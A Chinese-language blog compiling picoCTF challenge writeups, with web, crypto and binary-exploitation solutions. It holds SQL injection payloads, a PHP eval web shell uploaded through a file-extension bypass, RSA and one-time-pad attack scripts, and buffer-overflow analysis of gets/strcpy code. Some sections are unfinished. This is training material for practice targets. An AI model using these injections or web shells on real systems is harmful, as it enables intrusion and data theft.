All-in-One PicoCTF Writeups

All-in-One PicoCTF Writeups

CX330 Hacker

公告

目前尚未有所有的題目,陸續完善中

前言

其實好像也沒什麼好講前言的,但就是不想要一開始就是題目分類,所以還是放了個前言 XD。

自己在刷 PicoCTF 的時候常常發現,幾乎所有的 writeup 都是英文的居多,所以想說來寫個完整一點的中文版!總之呢這裡就是會盡量彙整所有的 picoCTF 的題目在這邊(但是因為已經寫了 60 題左右才開始打算來寫 writeup,所以可能前面的部分會等其他都寫完再來補),如果有需要就可以直接來這邊看所有的 writeup,就這樣啦!希望能幫忙到你。

Web

unminify

先看題目,點開後他會說如果你打開了這個網頁,代表你的瀏覽器已經收到了 flag,只是他不知道要怎麼讀取它。

題目
題目

既然他說了我們瀏覽器已經收到 flag 了,就打開 F12 看一下網頁代碼吧!點開開發者工具後,直接在 Element 的 Tab 裡面用Ctrl+F搜尋picoCTF字串,結果就直接找到了 XD。欸不是這題也太水了吧!

利用開發者工具搜尋flag
利用開發者工具搜尋flag

1
picoCTF{pr3tty_c0d3_dbe259ce}

picobrowser

這題我們點進 URL 後會看到一個 FLAG 的按鈕,按下去會發現我們不能得到 FLAG。

image
image

他說我們應該要是 picobrowser,所以我就寫了一個 selenium 的 Python 腳本來運行,看看能不能拿到 flag。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from webdriver_manager.chrome import ChromeDriverManager
import time

my_user_agent = "picobrowser" # 這裡把agent改為picobrowser
chrome_options = webdriver.ChromeOptions()
chrome_options.add_argument(f"--user-agent={my_user_agent}")
service = Service(executable_path=ChromeDriverManager().install())
driver = webdriver.Chrome(service=service, options=chrome_options)

url = "https://jupiter.challenges.picoctf.org/problem/28921/flag"

driver.get(url)
time.sleep(1337)

這樣就得到 flag 了!

1
picoCTF{p1c0_s3cr3t_ag3nt_84f9c865}

SQLiLite

題目是一個登入頁面。

題目
題目

我們先嘗試用admin, admin登入看看。

Login as admin
Login as admin

它會說 Login failed,但是我們可以看到它的 SQL 查詢語句是

1
SELECT * FROM users WHERE name='admin' AND password='admin'

所以我們就可以很輕鬆的用 SQL Injection 啦!這邊使用帳號' OR 1=1--登入就可以啦,密碼不用輸入,或是隨便輸入也行。

Logged in
Logged in

但是他說 flag 在 plainsight 裡面所以我們看不見,那就打開開發者工具用Ctrl+F搜尋吧!

flag
flag

1
picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}

More SQLi

把題目 launch 了之後會進入到一個登入頁面,如下圖。

題目
題目

然後我們先嘗試使用admin作為帳號密碼登入。帳號密碼都輸入admin後按下登入,網頁會渲染一個我們剛剛輸入的帳號密碼,以及後台的使用者資訊的查詢語句,如下。

圖片有點小,總之他顯示的內容就是像下面這樣:

1
2
3
username: admin
password: admin
SQL query: SELECT id FROM users WHERE password = 'admin' AND username = 'admin'

所以我們在這邊把密碼用'OR 1=1 --這串 payload 作為輸入(帳號可以隨便輸入),整個 SQL 的 query 就會變成這樣:

1
SELECT id FROM users WHERE password = ''OR 1=1 --' AND username = 'admin'

可以從上面的代碼高亮的顏色發現,在1=1後面的東西都被註解掉了,所以就可以直接登入系統啦!登入後會看到以下的介面:

他可以查詢 City 的名稱,但其實一筆資料包含了 City, Address, Phone。分析一下後台可能的 SQL 語句,應該是如下:

1
SELECT city, address, phone FROM {TABLE_NAME} WHERE city = '';

再來因為題目有告訴我們系統使用的是 SQLite,所以會有一個叫做sqlite_master的表來儲存一些表格的各種資訊。(資訊來源

知道這些候我們輸入' UNION SELECT name, sql, 1337 FROM sqlite_master; --讓整個 SQL 語句變成如下

1
SELECT city, address, phone FROM {TABLE_NAME} WHERE city = '' UNION SELECT name, sql, 1337 FROM sqlite_master; --';

這邊我們使用聯集合併兩個查詢結果,因為第一個結果為空集合,所以返回的結果就會是 sqlite_master 的表格內容,如下:

找到flag所在的表格了
找到flag所在的表格了

我們可以看到被紅色框框圈住的地方就是我們所想獲得的 flag,既然知道表格名稱,也知道表格的結構了,就把它查詢出來吧!使用這段 payload' UNION SELECT 1, flag, 1 FROM more_table; --。輸入後就可以看到以下的介面啦!

flag
flag

flag 就找到囉!

1
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_78d0583a}

Trickster

這題的題目是一個可以上傳 png 的網頁,看起來就是文件上船漏洞,頁面如下:

題目
題目

秉持著不知道要幹嘛的時候先掃路徑的精神,可以找到它的 robots.txt,它其中禁止了兩個路徑,如下:

1
2
3
User-agent: *
Disallow: /instructions.txt
Disallow: /uploads/

既然它都禁止了,我們就去看看吧 XD。/uploads/應該就是它的上船後的文件路徑了,而它 instructions.txt 的內容如下:

1
2
3
4
5
6
Let's create a web app for PNG Images processing.
It needs to:
Allow users to upload PNG images
look for ".png" extension in the submitted files
make sure the magic bytes match (not sure what this is exactly but wikipedia says that the first few bytes contain 'PNG' in hexadecimal: "50 4E 47" )
after validation, store the uploaded files so that the admin can retrieve them later and do the necessary processing.

所以我們知道後端驗證檔案是否為 png 的方法有二,其一為檢查文件後綴名是否為.png;其二為驗證文件的 magic bytes,看文件在十六進制中的前幾個位元組是否為50 4E 47

知道了這些信息後,我們先隨便找一張 png 圖片上傳看看吧!(我這邊直接隨便截圖,並命名為hack.png)。並且在 upload 的過程中用 Burp suite 去攔截封包,並修改其中的檔案名稱及檔案內容。這邊把檔案名稱改為hack.png.php,並在檔案內容的 PNG 以下添加這個php 一句話木馬

1
<?php @eval($_POST['shell']);?>

整個修改完後如下(點開來看可能會比較清楚):

一句話木馬
一句話木馬

上傳完成後,現在這個 shell 就會位於https://my_instance_url/uploads/hack.png.php這個位置上啦。

接下來再用中國蟻劍 這款工具去連接那個 web shell 就可以啦,連接過程如下:

輸入連接資訊
輸入連接資訊

連接完成後,就可以直接看一下網站的文件,看到以下這個.txt應該就是 flag 了。

貌似是flag的文件
貌似是flag的文件

flag出來了
flag出來了

於是我們就成功找到了 flag 啦!如下:

1
picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b}

這邊補充一個知識點,來講一下<?php @eval($_POST['shell']);?>到底是在做啥。但因為我也不是很熟 php,所以我們來看看 ChatGPT 大神是怎麼回答的吧!

當然,這段 PHP 代碼的原理是允許遠程執行伺服器上的 PHP 代碼。這是如何工作的:

  1. <?php 是 PHP 代碼的開始標記。
  2. @eval($_POST['shell']); 中的 eval() 函數執行傳遞給它的字符串作為 PHP 代碼。這裡的代碼來自於 HTTP POST 請求中名為 shell 的變量。
  3. @ 符號用來抑制任何錯誤信息,這樣用戶不會看到執行過程中產生的任何錯誤。
  4. 由於這段代碼執行任意 PHP 代碼,它使得伺服器容易受到攻擊,因此屬於一種非常危險的做法。

簡言之,任何通過 shell 變量傳送的代碼都將被伺服器執行,這可以用於各種目的,包括但不限於數據讀取、文件操作等。

然後我後來找到了另一篇 writeup,它的 payload 比較酷,是一個即時執行的 input 框,有興趣可以去看一下這篇

Crypto

My scripts & note on Github

Easy1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
    A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
+----------------------------------------------------
A | A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
B | B C D E F G H I J K L M N O P Q R S T U V W X Y Z A
C | C D E F G H I J K L M N O P Q R S T U V W X Y Z A B
D | D E F G H I J K L M N O P Q R S T U V W X Y Z A B C
E | E F G H I J K L M N O P Q R S T U V W X Y Z A B C D
F | F G H I J K L M N O P Q R S T U V W X Y Z A B C D E
G | G H I J K L M N O P Q R S T U V W X Y Z A B C D E F
H | H I J K L M N O P Q R S T U V W X Y Z A B C D E F G
I | I J K L M N O P Q R S T U V W X Y Z A B C D E F G H
J | J K L M N O P Q R S T U V W X Y Z A B C D E F G H I
K | K L M N O P Q R S T U V W X Y Z A B C D E F G H I J
L | L M N O P Q R S T U V W X Y Z A B C D E F G H I J K
M | M N O P Q R S T U V W X Y Z A B C D E F G H I J K L
N | N O P Q R S T U V W X Y Z A B C D E F G H I J K L M
O | O P Q R S T U V W X Y Z A B C D E F G H I J K L M N
P | P Q R S T U V W X Y Z A B C D E F G H I J K L M N O
Q | Q R S T U V W X Y Z A B C D E F G H I J K L M N O P
R | R S T U V W X Y Z A B C D E F G H I J K L M N O P Q
S | S T U V W X Y Z A B C D E F G H I J K L M N O P Q R
T | T U V W X Y Z A B C D E F G H I J K L M N O P Q R S
U | U V W X Y Z A B C D E F G H I J K L M N O P Q R S T
V | V W X Y Z A B C D E F G H I J K L M N O P Q R S T U
W | W X Y Z A B C D E F G H I J K L M N O P Q R S T U V
X | X Y Z A B C D E F G H I J K L M N O P Q R S T U V W
Y | Y Z A B C D E F G H I J K L M N O P Q R S T U V W X
Z | Z A B C D E F G H I J K L M N O P Q R S T U V W X Y

Cipher: UFJKXQZQUNB
Key: SOLVECRYPTO

這題是一個維吉尼亞密碼。維吉尼亞密碼(法語:Chiffre de Vigenère,又譯維熱納爾密碼)是使用一系列凱撒密碼組成密碼字母表的加密算法,屬於多表密碼的一種簡單形式。維基百科
解密的方式也很簡單,最上面一列是明文,最左邊那行是 KEY,這樣對應起來中間的字元就是密文。知道了這個之後回推回去就可以得到明文。

1
2
3
4
5
6
7
8
9
10
11
12
13
cipher = "UFJKXQZQUNB"
key = "SOLVECRYPTO"

pt = ""

for i in range(len(cipher)):
shift = ord(key[i]) - 65 # 獲取密鑰字母的偏移量
c = ord(cipher[i]) # 獲取密文當中目前的字母

c = (c - shift - 65) % 26 + 65 # 用偏移量進行解密
pt += chr(c)

print(f"Message: {pt}")

而最後的 flag 如下

1
picoCTF{CRYPTOISFUN}

Caesar

如同題目所說,這題就是個基本的凱薩加密。題目給了加密過的 flag

1
picoCTF{gvswwmrkxlivyfmgsrhnrisegl}

就把裡面那串拿去解密,因為不知道偏移量是多少,所以就暴力破解。

1
2
3
4
5
6
7
8
9
10
11
12
13
cipher = "gvswwmrkxlivyfmgsrhnrisegl"


def caesar_cipher(text, shift):
plaintext = ""
for c in text:
plaintext += chr((ord(c) - 97 + shift) % 26 + 97)
return plaintext


for i in range(26):
plaintext = caesar_cipher(cipher, i)
print(f"Shift {i}: {plaintext}")

跑出來的結果中,看起來是crossingtherubicondjneoach最合理,所以這就是 flag 了

1
picoCTF{crossingtherubicondjneoach}

New Caesar

題目給了一個密文和一個 Python 腳本。

1
apbopjbobpnjpjnmnnnmnlnbamnpnononpnaaaamnlnkapndnkncamnpapncnbannaapncndnlnpna
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import string

LOWERCASE_OFFSET = ord("a")
ALPHABET = string.ascii_lowercase[:16]

def b16_encode(plain):
enc = ""
for c in plain:
binary = "{0:08b}".format(ord(c))
enc += ALPHABET[int(binary[:4], 2)]
enc += ALPHABET[int(binary[4:], 2)]
return enc

def shift(c, k):
t1 = ord(c) - LOWERCASE_OFFSET
t2 = ord(k) - LOWERCASE_OFFSET
return ALPHABET[(t1 + t2) % len(ALPHABET)]

flag = "redacted"
key = "redacted"
assert all([k in ALPHABET for k in key])
assert len(key) == 1

b16 = b16_encode(flag)
enc = ""
for i, c in enumerate(b16):
enc += shift(c, key[i % len(key)])
print(enc)

先觀察這個加密腳本。發現他是把明文每個字母的 Ascii 值轉為 Binary 後,從左邊補 0 補到 8 個 Bits,然後

Mind your Ps and Qs

這題是個 RSA 加密,先來複習一下 RSA 加密裡面的各個參數。
:::info
Find two prime numbers p & q
n = p _ q
phi(n) = (p-1) _ (q-1)
e is the encryption exponent
d = e^-1 mod phi(n)
c is the encrypted message; c = m^e mod n
m is the message; m = c^d mod n
Public key = (e, n)
Private key = (d, n)
:::
複習完後,看一下題目的說明。

1
2
3
4
5
6
7
Description:
In RSA, a small e value can be problematic, but what about N? Can you decrypt this?
==============================
Decrypt my super sick RSA:
c: 421345306292040663864066688931456845278496274597031632020995583473619804626233684
n: 631371953793368771804570727896887140714495090919073481680274581226742748040342637
e: 65537

這題的敘述中告訴我們,當 e 太小的時候我們可以使用小公鑰指數攻擊(Low public exponent attack),而題目要我們思考當 N 太小的時候我們可以如何利用。

回去看一下 RSA 加密的流程後,我們發現 N 是兩個質數的乘積,而當 N 太小的時候我們就可以暴力破解出兩個 P 跟 Q。這裡我們直接使用 FactorDB 去找 N 的因數,就可以找到 P 和 Q 了。

而有了 P 和 Q,我們就可以順著 RSA 流程找到明文 M 了,我寫了個 Python 幫我找出明文,如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from Crypto.Util.number import inverse, long_to_bytes
from factordb.factordb import FactorDB


def long2str(long_int: int) -> str:
return long_to_bytes(long_int).decode()


c = 421345306292040663864066688931456845278496274597031632020995583473619804626233684
n = 631371953793368771804570727896887140714495090919073481680274581226742748040342637
e = 65537

# From Factor db find p and q
f = FactorDB(n)
f.connect()
factors = f.get_factor_list()
p = factors[0]
q = factors[1]

phi_n = (p - 1) * (q - 1)

d = inverse(e, phi_n)
print(f"Private key: d = {d}")
m = pow(c, d, n)
print(f"Decrypted message: m = {long2str(m)}")


最後找到的明文會是一個很大的數字,這時候再用 Crypto.Util.number 的 long_to_bytes 並 decode,將其轉為字符串,就可以得到 flag 了。

1
picoCTF{sma11_N_n0_g0od_55304594}

No padding, no problem

可以先看過這篇 Day 14:[離散數學]同餘(Mod)是什麼?

當我們把題目給的密文拿去解密,他會說Will not decrypt the ciphertext. Try Again。代表題目的這支程式應該是在偵測我們輸入的是否為 Ciphertext。而我們知道

所以我們利用題目給的 c 和 n 相加後,輸入到他的程式會得到:

1
Here you go: 290275030195850039473456618367455885069965748851278076756743720446703314517401359267322769037469251445384426639837648598397

接著只要再利用 Crypto 的 long_to_bytes3 方法就可以找到明文,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from Crypto.Util.number import long_to_bytes
from pwn import *

r = remote("mercury.picoctf.net", 10333)
r.recvuntil("n:")
n = int(r.recvline().strip())
r.recvuntil("ciphertext:")
c = int(r.recvline().strip())
num = n + c
r.sendline(str(num))
r.recvuntil("Here you go:")
m = int(r.recvline().strip())
r.close()

print(long_to_bytes(m))
1
picoCTF{m4yb3_Th0se_m3s54g3s_4r3_difurrent_1772735}

Easy peasy

想了解 OTP 可以去看看這個 一次性密碼本

先看題目。

1
2
3
4
5
******************Welcome to our OTP implementation!******************
This is the encrypted flag!
551e6c4c5e55644b56566d1b5100153d4004026a4b52066b4a5556383d4b0007

What data would you like to encrypt?

在這題中,我們要先閱讀他給我們的 Code。在 encrypt 函式中我們可以看到一些事情。因為題目給的 Cipher 的長度為 64,又因為他是以十六進制的方式輸出 Cipher,所以我們可以知道他用掉的key_location長度為 32,也就是說,我們下次在加密的時候是用第 33 位開始的 key。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def encrypt(key_location):
ui = input("What data would you like to encrypt? ").rstrip()
if len(ui) == 0 or len(ui) > KEY_LEN:
return -1

start = key_location # 這裡從32開始
stop = key_location + len(ui)

kf = open(KEY_FILE, "rb").read()

if stop >= KEY_LEN:
stop = stop % KEY_LEN
key = kf[start:] + kf[:stop]
else:
key = kf[start:stop]
key_location = stop

result = list(map(lambda p, k: "{:02x}".format(ord(p) ^ k), ui, key))

print("Here ya go!\n{}\n".format("".join(result)))

return key_location

知道了我們第一次輸入要加密的銘文是從第 32 個 key 開始後,我們要想辦法可以使用到跟題目一樣的那組 key,而在程式碼的這個區段我們可以發現一些事。

1
2
3
if stop >= KEY_LEN:
stop = stop % KEY_LEN
key = kf[start:] + kf[:stop]

在這邊,如果我們讓stopKEY_LEN相等,讓stop % KEY_LEN == 0的話,stop就會被設定為 0,所以我們就可以讓 one-time pad 被重複使用了!所以我們先輸入一堆沒用的字元去填充那個區間段,讓他把第一個 50000 循環結束,再進入一次循環後我們就可以得到跟題目一樣的 key 了。

然後因為他加密的方法是用計算 XOR 的方式,所以我們可以簡單地透過再計算一次 XOR 得到明文,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
from pwn import *
import binascii # binascii.unhexlify() is used to convert hex to binary

offset = 50000 - 32

r = remote("mercury.picoctf.net", 11188)

print(r.recvline())
print(r.recvline())
encrypted_flag = r.recvline().strip()

print(encrypted_flag)

r.recvuntil(b"?")
r.sendline(b"A" * offset)
r.recvuntil(b"?")
r.sendline(b"A" * 32)
r.recvline()

encoded = r.recvline().strip()
encoded = binascii.unhexlify(encoded)

message = "A" * 32
key = []
for i in range(len(encoded)):
key.append(ord(message[i]) ^ encoded[i])

flag = []
encrypted_flag = binascii.unhexlify(encrypted_flag)
for i in range(len(encrypted_flag)):
flag.append(chr(key[i] ^ encrypted_flag[i]))

flag = "".join(flag)
print(flag)

Custom encryption

這題給了兩個檔案。一個是加密後的 flag,裡面還包含了加密需要的一些變量;另一個是加密腳本。既然給了腳本,那就先來看看 Code 吧。我結合了題目給的加密後的 flag 的資訊,把註解直接寫在了代碼裡面,看看吧!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
from random import randint
import sys


def generator(g, x, p):
return pow(g, x) % p


# 密文 = 明文的每個字元ASCII碼 * 密鑰 * 311並append到一個list
def encrypt(plaintext, key):
cipher = []
for char in plaintext:
cipher.append(((ord(char) * key * 311)))
return cipher


def is_prime(p):
v = 0
for i in range(2, p + 1):
if p % i == 0:
v = v + 1
if v > 1:
return False
else:
return True


def dynamic_xor_encrypt(plaintext, text_key):
cipher_text = ""
key_length = len(text_key)
for i, char in enumerate(plaintext[::-1]): # 從明文的末尾開始
key_char = text_key[i % key_length] # 循環text_key裡面每個字元
encrypted_char = chr(ord(char) ^ ord(key_char)) # 對應的密文 = 明文 ^ 密鑰
cipher_text += encrypted_char
return cipher_text


def test(plain_text, text_key):
p = 97
g = 31
if not is_prime(p) and not is_prime(g):
print("Enter prime numbers")
return
a = randint(p - 10, p)
b = randint(g - 10, g)
print(f"a = {a}")
print(f"b = {b}")

# a = 89
# b = 27
# p = 97
# g = 31
u = generator(g, a, p) # u = 31 ** 89 % 97 = 49
v = generator(g, b, p) # u = 31** 27 % 97 = 85
key = generator(v, a, p) # key = 85 ** 89 % 97 = 12
b_key = generator(u, b, p) # b_key = 49 ** 27 % 97 = 12
shared_key = None
if key == b_key:
shared_key = key # shared_key = 12
else:
print("Invalid key")
return
semi_cipher = dynamic_xor_encrypt(plain_text, text_key)
cipher = encrypt(semi_cipher, shared_key)
print(f"cipher is: {cipher}")


if __name__ == "__main__":
message = sys.argv[1]
test(message, "trudeau")

由上面的代碼可以知道,它是經過了兩次的加密,一次是把明文反過來並讓其對text_key循環做 XOR,第二次是把第一次加密得到的東西轉 ASCII 並乘以 key 再乘以 311。

解密的話就反過來,先去除以 311 再除以 key(這裡為 12),得到一個半密文(semi_cipher)。接下來這個半密文要先反轉,再用它寫好的 function 去做 XOR(因為它的 function 裡面又有一次反轉,所以這樣剛好會是和加密時相同的順序),最後得到的這個明文還要再反轉一次,才會得到正確的 flag。至於為甚麼要反轉兩次,解釋如下:

1
2
3
4
5
6
7
8
9
10
假設題目的dynamic_xor_encrypt為f,明文為ABC

加密:
f(ABC, KEY) = C'B'A'

解密:
第一次反轉,把C'B'A變為A'B'C,所以在f裡就會計算C'B'A對KEY的XOR
f(A'B'C, KEY) = CBA
第二次反轉,把CBA轉為ABC
flag = ABC

希望這樣解釋有比較清楚一點!總之照這樣解密就可以得到 flag 啦,以下是我的解密的代碼:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
def decrypt(cipher: list, key: int, text_key: str) -> str:
semi_cipher = ""
for encrypted_value in cipher:
decrypted_value = encrypted_value // (key * 311) # 使用 // 返回int
semi_cipher += chr(decrypted_value)
semi_cipher = semi_cipher[::-1] # 將密文反轉
plaintext = dynamic_xor_encrypt(semi_cipher, text_key)
return plaintext


cipher = [
33588,
276168,
261240,
302292,
343344,
328416,
242580,
85836,
82104,
156744,
0,
309756,
78372,
18660,
253776,
0,
82104,
320952,
3732,
231384,
89568,
100764,
22392,
22392,
63444,
22392,
97032,
190332,
119424,
182868,
97032,
26124,
44784,
63444,
]
plaintext = decrypt(cipher, 12, "trudeau") # since we know the key is 12
print(f"plaintext is: {plaintext[::-1]}")
1
picoCTF{custom_d2cr0pt6d_dc499538}

Mini RSA

題目給了一組 RSA 加密的密文,還有公鑰(n, e),如下。

1
2
3
4
N: 1615765684321463054078226051959887884233678317734892901740763321135213636796075462401950274602405095138589898087428337758445013281488966866073355710771864671726991918706558071231266976427184673800225254531695928541272546385146495736420261815693810544589811104967829354461491178200126099661909654163542661541699404839644035177445092988952614918424317082380174383819025585076206641993479326576180793544321194357018916215113009742654408597083724508169216182008449693917227497813165444372201517541788989925461711067825681947947471001390843774746442699739386923285801022685451221261010798837646928092277556198145662924691803032880040492762442561497760689933601781401617086600593482127465655390841361154025890679757514060456103104199255917164678161972735858939464790960448345988941481499050248673128656508055285037090026439683847266536283160142071643015434813473463469733112182328678706702116054036618277506997666534567846763938692335069955755244438415377933440029498378955355877502743215305768814857864433151287
e: 3

ciphertext (c): 1220012318588871886132524757898884422174534558055593713309088304910273991073554732659977133980685370899257850121970812405700793710546674062154237544840177616746805668666317481140872605653768484867292138139949076102907399831998827567645230986345455915692863094364797526497302082734955903755050638155202890599808147130204332030239454609548193370732857240300019596815816006860639254992255194738107991811397196500685989396810773222940007523267032630601449381770324467476670441511297695830038371195786166055669921467988355155696963689199852044947912413082022187178952733134865103084455914904057821890898745653261258346107276390058792338949223415878232277034434046142510780902482500716765933896331360282637705554071922268580430157241598567522324772752885039646885713317810775113741411461898837845999905524246804112266440620557624165618470709586812253893125417659761396612984740891016230905299327084673080946823376058367658665796414168107502482827882764000030048859751949099453053128663379477059252309685864790106

不難發現,這題的公鑰指數 e 超小,只有 3。所以我們使用小公鑰指數攻擊(Coppersmith’s attack, Low public exponent attack)。由於題目有說略大於,故其解題原理如下(為密文,為明文,是公鑰指數,是公鑰模數):

為了計算明文,我寫了一個 Python 腳本,如下。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import gmpy2
from Crypto.Util.number import long_to_bytes

# 宣告題目所給的n, e, c
n = 1615765684321463054078226051959887884233678317734892901740763321135213636796075462401950274602405095138589898087428337758445013281488966866073355710771864671726991918706558071231266976427184673800225254531695928541272546385146495736420261815693810544589811104967829354461491178200126099661909654163542661541699404839644035177445092988952614918424317082380174383819025585076206641993479326576180793544321194357018916215113009742654408597083724508169216182008449693917227497813165444372201517541788989925461711067825681947947471001390843774746442699739386923285801022685451221261010798837646928092277556198145662924691803032880040492762442561497760689933601781401617086600593482127465655390841361154025890679757514060456103104199255917164678161972735858939464790960448345988941481499050248673128656508055285037090026439683847266536283160142071643015434813473463469733112182328678706702116054036618277506997666534567846763938692335069955755244438415377933440029498378955355877502743215305768814857864433151287
e = 3
c = 1220012318588871886132524757898884422174534558055593713309088304910273991073554732659977133980685370899257850121970812405700793710546674062154237544840177616746805668666317481140872605653768484867292138139949076102907399831998827567645230986345455915692863094364797526497302082734955903755050638155202890599808147130204332030239454609548193370732857240300019596815816006860639254992255194738107991811397196500685989396810773222940007523267032630601449381770324467476670441511297695830038371195786166055669921467988355155696963689199852044947912413082022187178952733134865103084455914904057821890898745653261258346107276390058792338949223415878232277034434046142510780902482500716765933896331360282637705554071922268580430157241598567522324772752885039646885713317810775113741411461898837845999905524246804112266440620557624165618470709586812253893125417659761396612984740891016230905299327084673080946823376058367658665796414168107502482827882764000030048859751949099453053128663379477059252309685864790106

# 暴力破解 k * n + c 的 e 次方根
k = 1
while True:
m, is_root = gmpy2.iroot(k * n + c, e)
if is_root:
break
else:
k += 1

# 數字轉字串
print(long_to_bytes(m).decode())

執行後就可以找到 flag 啦~

Flag
Flag

1
picoCTF{e_sh0u1d_b3_lArg3r_7adb35b1}

Pwn (Binary Exploitation)

Local Target

這題給了一個可執行的檔案和 C 語言的代碼,先來分析一下他的代碼吧。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
#include <stdio.h>
#include <stdlib.h>

int main()
{
FILE *fptr;
char c;

char input[16];
int num = 64;

printf("Enter a string: ");
fflush(stdout);
gets(input);
printf("\n");

printf("num is %d\n", num);
fflush(stdout);

if (num == 65)
{
printf("You win!\n");
fflush(stdout);
// Open file
fptr = fopen("flag.txt", "r");
if (fptr == NULL)
{
printf("Cannot open file.\n");
fflush(stdout);
exit(0);
}

// Read contents from file
c = fgetc(fptr);
while (c != EOF)
{
printf("%c", c);
c = fgetc(fptr);
}
fflush(stdout);

printf("\n");
fflush(stdout);
fclose(fptr);
exit(0);
}

printf("Bye!\n");
fflush(stdout);
}

當使用 Netcat 連線到題目的時候,會如同下面一般。

題目
題目

分析代碼

  1. char input[16];宣告了一個長度為 16 的字元陣列,儲存使用者輸入。
  2. gets(input);獲取使用者輸入,由於gets函數不檢查輸入的長度,使用者可以輸入超過 16 個字元。(危险函数 gets()几种完美的替代方法 你可能还不知道的
  3. int num = 64;宣告並初始化變數num
  4. 拿到 flag 的條件是要讓 num 的值為 65。

這邊我們可以用man gets指令進入 gets 的 man 手冊頁,看一下他的 bug 區塊,了解 gets 到底危險在哪裡。

Bug of gets function

BOF 攻擊

首先,先檢查一下他有沒有任何保護機制。

Checksec from pwntools

他沒有 Canary 也沒有 PIE ,就正常做 BOF 就可以了。

因為inputnum都是區域變數,所以會存在 Stack 中。並且因為是先宣告input緊接著宣告num,所以在 Stack 中會像下面這樣:

1
2
3
4
5
6
7
8
9
10
11
12
13
High Address
|
|---------------------|
| Return Address | <-- top
|---------------------|
| Frame Pointer |
|---------------------|
| int num | <-- 4 Bytes
|---------------------|
| char input[16] | <-- 16 Bytes
|---------------------|
|
Low Address

// TODO

buffer overflow 0

這題也是給了可執行文件和源代碼,先下載下來看看。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <signal.h>

#define FLAGSIZE_MAX 64

char flag[FLAGSIZE_MAX];

void sigsegv_handler(int sig)
{
printf("%s\n", flag); // 這裡會print出flag
fflush(stdout);
exit(1);
}

void vuln(char *input)
{
char buf2[16]; // 這裡是關鍵。函數的名稱vuln代表著vulnerability
strcpy(buf2, input);
}

int main(int argc, char **argv)
{

